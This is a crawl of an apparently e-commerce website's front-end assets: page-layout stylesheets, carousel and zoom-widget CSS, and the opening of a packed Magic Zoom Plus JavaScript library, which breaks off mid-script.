	font-weight: 300;

	margin: 20px 0;

}





/*inner pages clasess*/



/*login register*/





 

.loginCon .bottomTxt {

	font-size: 15px;

 	margin-top: 25px;

	 

}

.loginCon .bottomTxt a {

	color: #38C2D9;

	text-decoration: underline;

}

.loginCon .bottomTxt a:hover {

	text-decoration: none;

}

 

.loginCon .loginBox {

	background: #fff;

	width: 500px;

	border-radius: 5px; overflow: hidden;

	min-height: 100px;

	-webkit-box-shadow: 0 5px 60px -10px rgba(0, 93, 90, 0.1);

	box-shadow: 0 5px 60px -10px rgba(0, 93, 90, 0.1);

	margin: auto; margin-top: 30px;

}

.loginCon .loginBox .tab {

	border-bottom: 1px solid #eee;

}

.loginCon .loginBox .tab a {

	width: 50%;

	float: left;

	text-align: center;

	font-size: 18px;

	line-height: 50px;

	color: #999;

	font-weight: 500;

	background: #f5f5f5;

	display: block;

	padding: 0 15px;

	border-top: 3px solid #ccc;

	text-transform: uppercase;

	text-decoration: none;

}

.loginCon .loginBox .tab h3 {

	width: 100%;

	text-align: center;

	font-size: 18px;

	line-height: 50px;

	color: #000;

	background: #f5f5f5;

	display: block;

	padding: 0 15px; margin: 0;

	border-top: 3px solid #000;

	text-transform: uppercase;

}

.loginCon .loginBox .tab a.active {

	background: #fff;

	color: #000;

	border-top-color: #000;

}

.loginCon .loginBox .form_con {

	padding: 25px 40px 40px;

}

.loginCon .loginBox .form_con .row {

	margin-top: 5px;

	margin-left: -5px;

	margin-right: -5px

}

.loginCon .loginBox .form_con .row .cols, .loginCon .loginBox .form_con .row .col-md-12 {

	padding: 0 5px;

}

.loginCon .loginBox .form_con .row .form-group {

	margin: 5px 0;

}

.loginCon .loginBox .form_con h5 {

	font-size: 14px;

	font-weight: 400;

	color: #999;

}

.loginCon .loginBox .price1 label {

	font-size: 75px;

	font-weight: 600;

	margin: 30px 0 0;

	line-height: 70px;

}

.loginCon .loginBox .price1 label span {

	font-size: 50px;

	font-weight: 300;

	color: #999999;

}

.loginCon .forgot-password {

 

	display: inline-block;

	text-decoration: underline;

	color: #000;

	font-family: "Open Sans", sans-serif;

}

.loginCon .form-group {

	margin: 10px 0;

}

.loginCon .form-check-label {

	  font-weight:400; color:#777;

}

.loginCon .form-check-label .form-check-input {

	margin-top: 5px;

}

.loginCon .or {

	display: block;

	border-top: 2px dotted #eee;

	margin: 40px 0;

	position: relative;

}

.loginCon .or:after {

	position: absolute;

	content: 'or';

	width: 35px;

	height: 35px;

	background: #ffffff;

	left: 50%;

	top: -18px;

	-webkit-transform: translate(-50%, 0);

	transform: translate(-50%, 0);

	border: 2px dotted #eee;

	border-radius: 100%;

	text-align: center;

	padding: 7px 0;

	font-weight: 500;

	color: #aaa;

	font-size: 14px;

}

.loginCon .radioBtns {

	margin: 15px 0 10px;

}

.loginCon .radioBtns label {

	width: 50%;

	float: left;

}

.loginCon .radioBtns label .btnInfo {

	text-transform: uppercase;

	text-align: center;

	border: 2px solid #38C2D9;

	color: #38C2D9;

	height: 50px;

	padding: 15px 15px;

	display: block;

	cursor: pointer;

}

.loginCon .radioBtns label .btnInfo h4 {

	font-size: 14px;

}

.loginCon .radioBtns label .selectStyleRadio {

	display: none;

}

.loginCon .cCheckPoint label {

	font-size: 14px;

	line-height: 22px;

	font-weight: 300;

}

.loginCon .cCheckPoint label .form-check-input {

	margin-top: 5px;

}

.loginCon .cCheckPoint .form-check {

	margin: 20px 0 25px;

}

.loginCon .radioBtns label:nth-child(1) .btnInfo {

	border-radius: 5px 0 0 5px;

	border-right: 1px solid #38C2D9;

}

.loginCon .radioBtns label:nth-child(2) .btnInfo {

	border-radius: 0 5px 5px 0;

	border-left: 1px solid #38C2D9;

}

.loginCon .radioBtns label .selectStyleRadio:checked + .btnInfo {

	background: #38C2D9;

	color: #ffffff;

}

.socialMediaLogin {

	text-align: center;

}

.socialMediaLogin a {

	width: 50px;

	height: 50px;

	border-radius: 100%;

	display: inline-block;

	background: #fff;

	text-align: center;

	color: #38C2D9;

	font-size: 18px;

	margin: 10px;

	padding: 16px 0;

	text-decoration: none;

	-webkit-box-shadow: 0 5px 20px -10px rgba(0, 93, 90, 0.7);

	box-shadow: 0 5px 20px -10px rgba(0, 93, 90, 0.7);

	-webkit-transition: all .3s ease-in-out;

	-moz-transition: all .3s ease-in-out;

	-o-transition: all .3s ease-in-out;

	-ms-transition: all .3s ease-in-out;

}

.socialMediaLogin .facebook {

	color: #428bca;

}

.socialMediaLogin .facebook:hover {

	background: #428bca;

	color: #ffffff;

}

.socialMediaLogin .twitter {

	color: #5bc0de;

}

.socialMediaLogin .twitter:hover {

	background: #5bc0de;

	color: #ffffff;

}

.socialMediaLogin .google {

	color: #d9534f;

}

.socialMediaLogin .google:hover {

	background: #d9534f;

	color: #ffffff;

}

.verifyMessage {

	font-size: 15px;

	padding: 10px;

	line-height: 22px;

}



@media only screen and (max-width: 599px) {

.loginCon .loginBox {

	width: 100%;

}

.loginCon .loginBox .form_con {

	padding: 20px 30px 30px;

}

.loginCon .facebookBtn {

	font-size: 14px;

}

.loginCon .facebookBtn:after {

	width: 50px;

}

}



@media only screen and (max-width: 599px) {

.loginCon .facebookBtn {

	padding-left: 60px;

}

.loginCon .facebookBtn:after {

	width: 45px;

}

}

/*login register end*/





/*category and subcategory*/



/*category and sub category clasess*/



ul.cs_con{margin:15px 0 0 0; padding: 0 15px;}

ul.cs_con li {

	width: 33.333333%;

	float: left;

	list-style: none;

	margin: 25px 0;  

}

ul.cs_con li .inner {

	background: #fff;

	width: 300px;

	margin: auto; 

}

ul.cs_con li .inner figure {

	width: 320px;

	display: block;

	overflow: hidden;

	height: 216px; border-radius: 10px;

	 

}

 

ul.cs_con li .inner figure img{

	width: 100%;

	display: block;

 	height: auto;

	 

}



ul.cs_con li .inner figcaption {

	padding: 15px 10px 0 10px;

}



ul.cs_con li .inner figcaption h3 {

	font-size: 20px;

	font-weight: 400; line-height: 26px;

 	color: #000; margin: 0;

}

ul.cs_con li .inner figcaption .shop_now {

	font-weight:400;

	text-transform: uppercase;

	font-size: 13px;

	display: inline-block;

	color:#00BBFF;

	margin: 5px 0 0 0;

}

ul.cs_con li .inner:hover figcaption .shop_now {

	text-decoration: underline;

}



.productList ul{padding:0 3%; margin-top: 20px;}

.productList ul li{width:25%; float: left; padding:15px;}





@media only screen and (max-width:1151px) {

	ul.cs_con li {

    width:50%;

    

}

	ul.cs_con{padding: 0;}

	

}

@media only screen and (max-width: 991px) {

	

	.productList ul li{width:50%;}

	



}



@media only screen and (max-width: 599px) {

	

	.productList ul li{width:100%;}



}



@media only screen and (max-width:767px) {

	

	ul.cs_con li {

    width:100%;

    

}

	

	ul.cs_con li .inner {

    background: #fff;

    width: 300px;

    margin: auto;

}



	

	ul.cs_con li .inner figure {

    width: 300px;

    display: block;

    overflow: hidden;

    height: auto;

    border-radius: 10px;

}

}





/*category and subcategory end*/





/*product detail*/



.pDetailCon{padding: 0 40px;}

.pDetailCon .cols{width:45%; float: left;}



.dtl_images {

 	margin : 0 0 0 5px;

	position : relative;

	width : 450px;

	min-height : 329px;

}

.pDetailCon .dtl_contents {

 	width : 53%;

	 

}



.dtl_contents h3{line-height:28px; font-size: 24px; font-weight:600; margin:0;}

.dtl_contents .table p{margin: 0;}

.dtl_contents .price{font-size: 20px;}

 

.dtl_contents .btnCon{ margin-top: 20px;   }

.dtl_inr_box1 {

	float : left;

	width : 48%;

}

.dtl_inr_box2 {

	float : right;

	width : 50%; background:#F3F9FE; text-align: center;

	padding:12px 20px; border-radius: 10px; height:60px;

}

.dtl_inr_box2 .form-control{display: inline-block; margin-top: 3px; vertical-align: middle;}

.bottonAction{margin-top: 20px;}

.bottonAction p{width:33.333333%; float: left;}



.dtl_color a {

	width : 28px;

	height : 28px;

	border : #f8f8f8 solid 3px;

	display : inline-block;

	box-shadow : 0 0 1px 1px rgba(0, 0, 0, 0.6);

	border-radius : 20px;

	margin : 0 3px 0 0;

}

.dtl_color a.act {

	border : #fff solid 3px;

	box-shadow : 0 0 3px 3px rgba(255, 26, 0, 1);

}

.dtl_seller {

	float : right;

	width : 20%;

}

.dtl_left {

	width : 73%;

	float : left;

	margin : 25px 0 0 0;

}

.dtl_right {

	width : 25%;

	float : right;

	margin : 25px 0 0 0;

	border : #ddd solid 1px;

	border-width : 1px 0 0 1px;

	padding : 15px 0 0 1.5%;

}

.ds_thm {

	  border-radius: 100%; overflow: hidden; width: 100px; height: 100px; box-shadow: 0 4px 5px 1px rgba(0,72,99,.1); border: 1px solid #eee;

}



.ds_thm img{

	  width: 100%; height: auto; display: block;

}

.myulx li {

	margin : 10px 5px 0; padding-bottom: 5px;

	overflow : hidden; 

}



.myulx{padding: 0; padding-left:30px; }

.myulx li img {

	display : block;

}

ul.p_discrip {

	margin : 25px 0 0 15px;

}

ul.p_discrip li {

 	color : #777;

	list-style : none;

	background : url(../images/right_icon.jpg) left 5px no-repeat;

	padding-left : 20px;

	margin-left : 0;

}



@media only screen and (max-width: 1279px) {

	

	.pDetailCon .dtl_contents {

    width: 47%; float: right;

}

}



@media only screen and (max-width: 1151px) {

	

	.pDetailCon .dtl_contents {

    width: 45%; float: right;

}

	

	.dtl_inr_box2{padding:12px 10px;}

}







@media only screen and (max-width: 991px) {

	.dtl_images {display: none;}

	.pDetailCon .dtl_contents {

    width: 100%; margin-top: 30px;

}

	

}



@media only screen and (max-width: 599px) {

	.dtl_inr_box1 {

    float: left;

    width: 100%;

}

	

	.dtl_inr_box2 {

   

    width: 100%; margin-top: 10px;

}

	.bottonAction{text-align: center;}

	.bottonAction p{width: 100%; float: none;}

	

}



/*product detail end*/



/*cms area*/

.cms_area{padding:40px;}

.cms_area h1 {

	color: #000; font-size: 28px;

    line-height: 32px;

	border-bottom: 1px solid #eee;

 	 margin: 0 0 20px 0; padding-bottom: 10px;

}

 

.cms_area h3 {

	font: 600 18px/20px 'K2D', sans-serif;

	  

}

.cms_area img {

	margin: 0 0 15px 15px;

}

.cms_area ul, .cms_area ol {

	font: 400 14px/24px 'K2D', sans-serif;

	margin: 30px 0 30px 0px;

}

/*cms area ends*/



/*cart*/



.sopping_con{padding:15px;}

.sopping_con input[type=text] {

	color: #000;

	margin: 0px;

	font: normal 13px/18px 'Source Sans Pro', sans-serif;

	background: #fff;

	border: 1px solid #eee;

}

.mylsttb {

	padding: 25px;

	border-bottom: 1px solid #f0edeb;

}

.thm_cont {

	width: 92px;

	height: 92px;

	text-align: center;

	border: 1px solid #ddd;

	overflow: hidden;

	background: #fff;

	display: block

}

.thm_cont img {

	display: block;

	margin: auto;

	width: 100%;

	height: auto

}

.thm_cont_s {

	width: 72px;

	height: 72px;

	text-align: center;

	border: 1px solid #ddd;

	overflow: hidden;

}

.cod_input {

	width: 70%;

}

.cont_4 strong {

	display: none

}

.cont_4 .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4 .sec2 {

	width: 60%;

	float: left;

	text-align: left

}

.cont_4 .sec3 {

	width: 15%;

	float: left;

	text-align: center

}

.cont_4 .sec4 {

	width: 15%;

	float: left;

	text-align: center

}

.cart_text {

	text-align: right;

	padding: 15px 10px 0 0

}

.cart_btns b {

	margin-left: 3px

}

.ship_type {

	float: left;

	margin: 20px 0 0 0

} 

.invoice_logo {

	float: right;

}

.inv_box2 {

	min-height:200px;

} 

/*cart ends*/



/*payment*/

.selectPayment{display: flex; flex-wrap: nowrap;}

.selectPayment .cols{width:65%;}
.selectPayment .cols.left{width:35%;}

.selectPayment .cols input[type=checkbox], input[type=radio] {

      line-height: normal;  display: inline-block; margin-top: 4px;

}

/*payment end*/



/*invoice*/

.bg-success {

    background:#F3F9FE;

    border: 1px dashed #00BBFF;

}

/*invoice end*/



/*my account*/

.my_acount_nav {

	padding: 10px 0;

}

.my_acount_nav a {

	font-size: 15px;

	line-height: 18px;

	padding: 10px 15px;

	border: 1px solid #eee; border-radius: 10px;

	display: block;

	text-decoration: none;

	text-transform: capitalize;

	font-weight: 600;

	font-size: 14px;

	color: #000;

	margin:7px 0;

}

.my_acount_nav a:hover, .my_acount_nav a.active {

	background: #00ABE9;

	color: #fff;

}

.acc_box {

	text-align: center;

	border: 1px solid #eee;

	padding: 25px;

	margin: 15px 0; border-radius: 10px;

}

.address_box {

	border: 1px solid #eee;

	padding: 20px;

	margin: 15px 0;

}

.cont_4_oh {

}

.cont_4_oh strong {

	display: none;

	font-weight: normal

}

.cont_4_oh .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4_oh .sec2 {

	width: 45%;

	float: left;

	text-align: left

}

.cont_4_oh .sec3 {

	width: 35%;

	float: left;

	text-align: center

}

.cont_4_oh .sec4 {

	width: 10%;

	float: left;

	text-align: center

}

.cont_4_address_new {

}

.cont_4_address_new strong {

	display: none;

	font-weight: normal

}

.cont_4_address_new .sec1 {

	width: 10%;

	float: left;

	text-align: left

}

.cont_4_address_new .sec2 {

	width: 75%;

	float: left;

	text-align: left

}

.cont_4_address_new .sec3 {

	width: 15%;

	float: left;

	text-align: center

}



/*my account*/



/*pagging*/

.paging_container {

	padding: 8px 10px;

	 

	border-radius: 3px; text-align: center;

}

.paging_container_x {

 	background: none

}

.paging_container .one {

	float: left;

}

.paging_container .two {

	float: none;

	margin: 2px 0 0 0

}

.paging a, .paging a:visited {

	display: inline-block;

	padding: 3px 8px;

	text-align: center;

	font: bold 12px/16px 'K2D', sans-serif;

	background: #fff;

	margin: 0px 2px;

	color: #777;

	border-radius: 3px;

	border: 1px solid #eee;

	text-decoration: none;

}

.paging a:hover, .paging a.act {

	color: #fff;

	background: #00ABE9;

	border: 1px solid #00ABE9;

}

.paging .sort_by {

	float: right;

	margin: 0 0 0 5px;

}

/*pagging*/



/*testimonoial*/

.t_container .ts_con {

	background: #fff;

	padding: 25px 40px;

	margin: 30px 0 0 0;

	position: relative;

}

.t_container .ts_con2 {

	background: #fff;

	padding: 25px 40px;

	margin: 30px 0 0 0;

	position: relative;

	border: 1px solid #eee !important; border-radius: 10px;

}

.t_container .ts_con .ts_colon {

	background: url(../images/ts_colon.png) no-repeat;

	width: 30px;

	height: 22px;

	position: absolute;

	top: -12px;

	left: 20px;

}

.t_container .ts_con .text_con article {

	font-size: 15px;

 	line-height: 22px;

	color: #000;

}

.t_container .ts_con2 .text_con article {

	font-size: 14px;

	line-height: 24px;

}

.t_container .ts_con .text_con .c_name {

	font-size: 14px;

	font-weight: 600;

	color: #000;

}

.t_container .carousel-indicators {

	left: 0;

	margin: 0;

	bottom: -30px !important;

	width: auto;

}

.t_container .carousel-indicators li {

	background-color: #e1dedc;

	border: 1px solid #c5c1bf;

	width: 13px;

	height: 13px;

}

.t_container .carousel-indicators .active {

	background-color: #dcbd48;

	border: 1px solid #dcbd48;

	width: 13px;

	height: 13px;

}

/*testimonoial*/





/*faq*/

.faq-content {

	margin: 15px 0 0 0;

}

.faq-content .panel-default > .panel-heading {

	background-color: #fff;

	border-color: none !important;

	border: none !important;

	box-shadow: 0 !important;

}

.faq-content .panel-default {

	border: 0;

	border-color: #f1f1f1;

	border-bottom: 1px solid #eee;

}

.faq-content .panel-group .panel {

	border-radius: 0px;

	margin-bottom: 20px;

}

.faq-content .panel {

	box-shadow: none !important;

	margin-bottom: 10px;

}

.faq-content .panel-body {

	padding: 15px !important;

	border: none !important;

}

.faq-content .panel-heading {

	border-bottom: 1px solid transparent;

	border-top-left-radius: 0px;

	border-top-right-radius: 0px;

	padding: 0px;

	border-radius: 0px;

}

.faq-content .panel-group {

	width: 65%;

	float: left;

}

a.accordion-toggle {

	text-decoration: none;

	display: block;

	padding: 10px 15px;

	color: #444 !important;

	font-weight: 600;

}

a.accordion-toggle i {

	font-size: 18px;

}

.faq-content .panel-default:hover {

	border-bottom: 1px solid #ddd;

}

.heading-5 {

	font-size: 20px;

	color: #44b4cc !important;

	padding-bottom: 10px;

}

.heading-6 {

	font-size: 20px;

	padding: 0 0 20px 0

}

.current-opening {

	font-size: 20px;

	padding: 0 0 20px 0;

	color: #02495f;

}

ul.inner-text {

	margin-bottom: 13px;

	margin-left: 35px;

	margin-top: 20px;

}

ul.inner-text li {

	background: url(../images/list_bullet.png) no-repeat left 9px;

	font-size: 16px;

	line-height: 24px;

	padding: 5px 0 5px 25px;

	list-style: none;

	font-weight: 300;

	color: #888;

}

/*faq end*/





/*comman responsive*/



.qtyMobile{display: none;}

@media only screen and (max-width: 767px) {

	.sopping_con {padding:15px 0;}

	.S_hide, .mylsttb .sec1{display: none;}

 .cont_4 .sec2 {

    width:80%;

    

}

	.cont_4 .sec4 {display: none;}

	.cont_4 .sec3{float: right;}

	.selectPayment{display: initial;}

	.selectPayment .cols, .selectPayment .cols.left{width: 100%;}
	

	.qtyMobile{display: inline-block;}

	.mylsttb{padding:10px 0;}

	.cont_4_oh .sec1{display: none;} 

	

	.cont_4_address_new .sec1 {

   display: none;

}

	

	.p25 {

    padding: 15px;

}

	.cont_4_address_new .sec2 {

    width: 100%;

    

}

	

	.thm_cont {

    margin-bottom: 35px;

}

}



@media only screen and (max-width: 599px) {

	.sopping_con {padding:15px 0;}

	.S_hide, .mylsttb .sec1{display: none;}

 .cont_4 .sec2 {

    width:100%;

    

}

	.cont_4 .sec4 {display: none;}

	.cont_4 .sec3{float: left; margin-top: 20px;}

}

.brand {
    display: inline-block;
}












--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/designer/themes/default/css/animations.css
body_size: 854
content:
@charset "utf-8";

.animated{animation-duration:1s;-webkit-animation-duration:1s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated2{animation-duration:2s;-webkit-animation-duration:2s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}
.animated3{animation-duration:3s;-webkit-animation-duration:3s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated4{animation-duration:10s;-webkit-animation-duration:10s; -webkit-animation-fill-mode: both;
  animation-fill-mode: both; animation-iteration-count: infinite; -webkit-animation-iteration-count: infinite;
}

.delay5s {
  animation-delay:.5s;-webkit-animation-delay:.5s;
}

.delay10s {
  animation-delay:1s;-webkit-animation-delay:1s;
}

.delay20s {
  animation-delay:2s;-webkit-animation-delay:2s;
}

 
.delay15s {
  animation-delay:1.5s;-webkit-animation-delay:1.5s;
}


@-webkit-keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 transform: translateX(0);
}
}
 @keyframes fadeInLeft {
 0% {
 opacity: 0;
 -webkit-transform: translateX(-20px);
 -ms-transform: translateX(-20px);
 transform: translateX(-20px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateX(0);
 -ms-transform: translateX(0);
 transform: translateX(0);
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

/*owl carousel*/
.owl-carousel .item {
	z-index: 2;
}
.owl-carousel .item figure {
	overflow: hidden;
	overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    height:250px;
}
.owl-carousel, .owl-carousel .owl-item {
	-webkit-tap-highlight-color: transparent;
	position: relative
}
.owl-carousel {
	display: none;
	width: 100%;
	padding: 0 0;
	z-index: 1
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
	-moz-backface-visibility: hidden
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0)
}
.owl-carousel .owl-item {
	min-height: 1px;
	text-align: center;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-touch-callout: none
}
.owl-carousel .owl-item img {
	display: inline-block;
}
.no-js .owl-carousel, .owl-carousel.owl-loaded {
	display: block
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}
.owl-carousel.owl-hidden {
	opacity: 0
}
.owl-carousel.owl-refresh .owl-item {
	visibility: hidden
}
.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab
}
.owl-carousel.owl-rtl {
	direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
	float: right
}
.owl-carousel .animated {
	animation-duration: 1s;
	animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
	z-index: 0
}
.owl-carousel .owl-animated-out {
	z-index: 1
}
.owl-carousel .fadeOut {
	animation-name: fadeOut
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.owl-height {
	transition: height .5s ease-in-out
}
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity .4s ease
}
.owl-carousel .owl-item img.owl-lazy {
	transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
	height: 100%;
	width: 100%
}
.owl-prev {
	position: absolute;
	top: 50%;
	left:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-next {
	position: absolute;
	top: 50%;
	right:0;
	transform: translate(0, -50%);
	transition: all linear .3s;
	-webkit-transition: all linear .3s;
	-moz-transition: all linear .3s;
	-ms-transition: all linear .3s;
}
.owl-prev, .owl-next {
	opacity: .4;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next {
	opacity: 1;
}




--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css
body_size: 574
content:
.MagicZoom img { border: 0 !important; padding: 0 !important; margin: 0 !important;}

/* Style of zoomed window */
.MagicZoomBigImageCont { }

/* Style of header, activated with "title" attribute in <a> tag */
.MagicZoomHeader { font-size: 8pt !important; line-height: normal !important; color: #fff; background: #666; text-align: center !important; }

/* Style of small square under mouse */
.MagicZoomPup { border: 1px solid #aaa; background: #fff; cursor: move; }

/* Style of message box while image is loading */
.MagicZoomLoading { border: 1px solid #ccc; background: #fff url('graphics/loader.gif') no-repeat 2px 50%; padding: 4px 4px 4px 24px !important; margin: 0; text-decoration: none; text-align: left; font-size: 8pt; font-family: sans-serif; color: #444; }
/* Style of the small image link */
.MagicZoomPlus { cursor: url('graphics/zoomin.cur'), pointer; outline: 0 !important;  }

/* Style of the small image */
.MagicZoomPlus img { border: 0 !important; padding: 0 !important; margin: 0 !important; cursor: url('graphics/openhand.cur') 4 4, move; }

/* Style of the span inside the small image link */
.MagicZoomPlus span { display: none !important;  }

/* Style of hotspots */
.MagicHotspots { display: none; visibility: hidden; }
.MagicHotspots a { border: 1px solid #ccc; }
.MagicHotspots a:hover { border: 1px solid red; }

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover { cursor: url('graphics/zoomin.cur'), pointer; outline: 0 !important; }

/* Style of the small image when the large image is expanded */ 
.MagicThumb-expanded-thumbnail { cursor: default; }

/* Style of the span inside the small image link */
.MagicThumb span { display: none !important; }

/* Style of the small image */
.MagicThumb img { border: 0; outline: 0; }

/* Style of the expanded image */
.MagicThumb-expanded { cursor: url('graphics/zoomout.cur'), pointer; background: transparent; border: 1px solid #ccc; outline: 0; padding: 0; }

/* Style of the caption for the expanded image */
.MagicThumb-caption { color: #333; font: normal 10pt Verdana, Helvetica; background: #ccc; text-align: left; padding: 8px; border: 0 !important; outline: 0 !important; }

/* Style of the close/next/previous buttons */
.MagicThumb-buttons { background: transparent url('graphics/buttons1.png') no-repeat 0 0; height: 24px; display: block; }

.MagicThumb-buttons a { width: 24px; height: 24px; margin: 0px 1px !important; overflow: hidden; }

/* Style of the loading message box */
.MagicThumb-loader { font: normal 12pt sans-serif; border: 1px solid #000; background: #000 url('graphics/loader.gif') no-repeat 2px 50%; padding: 2px 2px 2px 22px; margin: 0; text-decoration: none; text-align: left; }

/* Style of the small images which swap the main image */
.MagicThumb-swap { }

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption { display: none; }
.bdr{border:1px solid #f1f1f1; margin:1px;}

--- FILE ---
content_type: text/javascript
request_url: https://siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js
body_size: 20353
content:
/*


   Magic Zoom Plus v2.0.6 
   Copyright 2010 Magic Toolbox
   You must buy a license to use this tool.
   Go to www.magictoolbox.com/magiczoomplus/


*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(C(){B(13.8C){E}G a={3p:"2.3.10",8K:0,4m:{},$7B:C(b){E(b.$3d||(b.$3d=++$J.8K))},65:C(b){E($J.4m[b]||($J.4m[b]={}))},$F:C(){},$M:C(){E M},2s:C(b){E(1z!=b)},bM:C(b){E!!(b)},2H:C(b){B(!$J.2s(b)){E M}B(b.$2Q){E b.$2Q}B(!!b.42){B(1==b.42){E"7W"}B(3==b.42){E"8U"}}B(b.1y&&b.5V){E"be"}B(b.1y&&b.6q){E"1H"}B((b 3g 13.bu||b 3g 13.7y)&&b.4D===$J.30){E"8s"}B(b 3g 13.4f){E"4K"}B(b 3g 13.7y){E"C"}B(b 3g 13.6j){E"5d"}B($J.v.1L){B($J.2s(b.8O)){E"3X"}}V{B(b 3g 13.7U||b===13.3X||b.4D==13.bw){E"3X"}}B(b 3g 13.8J){E"8z"}B(b 3g 13.3v){E"bs"}B(b===13){E"13"}B(b===12){E"12"}E 5G(b)},1w:C(g,f){B(!(g 3g 13.4f)){g=[g]}1l(G d=0,b=g.1y;d<b;d++){B(!$J.2s(g)){55}1l(G c 1t(f||{})){g[d][c]=f[c]}}E g[0]},6a:C(g,f){B(!(g 3g 13.4f)){g=[g]}1l(G d=0,b=g.1y;d<b;d++){B(!$J.2s(g[d])){55}B(!g[d].1V){55}1l(G c 1t(f||{})){B(!g[d].1V[c]){g[d].1V[c]=f[c]}}}E g[0]},8I:C(d,c){B(!$J.2s(d)){E d}1l(G b 1t(c||{})){B(!d[b]){d[b]=c[b]}}E d},$2o:C(){1l(G c=0,b=1H.1y;c<b;c++){2o{E 1H[c]()}2A(d){}}E N},$A:C(d){B(!$J.2s(d)){E $j([])}B(d.8N){E $j(d.8N())}B(d.5V){G c=d.1y||0,b=X 4f(c);2U(c--){b[c]=d[c]}E $j(b)}E $j(4f.1V.bo.1Y(d))},3G:C(){E X 8J().bn()},2K:C(g){G d;1R($J.2H(g)){U"9D":d={};1l(G f 1t g){d[f]=$J.2K(g[f])}Y;U"4K":d=[];1l(G c=0,b=g.1y;c<b;c++){d[c]=$J.2K(g[c])}Y;2h:E g}E d},$:C(c){B(!$J.2s(c)){E N}B(c.$7w){E c}1R($J.2H(c)){U"4K":c=$J.8I(c,$J.1w($J.4f,{$7w:R}));c.24=c.2P;E c;Y;U"5d":G b=12.cu(c);B($J.2s(b)){E $J.$(b)}E N;Y;U"13":U"12":$J.$7B(c);c=$J.1w(c,$J.4U);Y;U"7W":$J.$7B(c);c=$J.1w(c,$J.2x);Y;U"3X":c=$J.1w(c,$J.7U);Y;U"8U":E c;Y;U"C":U"4K":U"8z":2h:Y}E $J.1w(c,{$7w:R})},$X:C(b,d,c){E $j($J.2c.3c(b)).9K(d).T(c)}};13.8C=13.$J=a;13.$j=a.$;$J.4f={$2Q:"4K",43:C(f,g){G b=9.1y;1l(G c=9.1y,d=(g<0)?1c.4W(0,c+g):g||0;d<c;d++){B(9[d]===f){E d}}E-1},4H:C(b,c){E 9.43(b,c)!=-1},2P:C(b,f){1l(G d=0,c=9.1y;d<c;d++){B(d 1t 9){b.1Y(f,9[d],d,9)}}},2j:C(b,j){G g=[];1l(G f=0,c=9.1y;f<c;f++){B(f 1t 9){G d=9[f];B(b.1Y(j,9[f],f,9)){g.3o(d)}}}E g},aR:C(b,g){G f=[];1l(G d=0,c=9.1y;d<c;d++){B(d 1t 9){f[d]=b.1Y(g,9[d],d,9)}}E f}};$J.6a(6j,{$2Q:"5d",3l:C(){E 9.1I(/^\\s+|\\s+$/g,"")},cE:C(){E 9.1I(/^\\s+/g,"")},cO:C(){E 9.1I(/\\s+$/g,"")},c0:C(b){E(9.67()===b.67())},co:C(b){E(9.2m().67()===b.2m().67())},k:C(){E 9.1I(/-\\D/g,C(b){E b.9x(1).ce()})},5C:C(){E 9.1I(/[A-Z]/g,C(b){E("-"+b.9x(0).2m())})},1m:C(c){E 3E(9,c||10)},an:C(){E 3y(9)},7I:C(){E!9.1I(/R/i,"").3l()},47:C(c,b){b=b||"";E(b+9+b).43(b+c+b)>-1}});a.6a(7y,{$2Q:"C",19:C(){G c=$J.$A(1H),b=9,d=c.5I();E C(){E 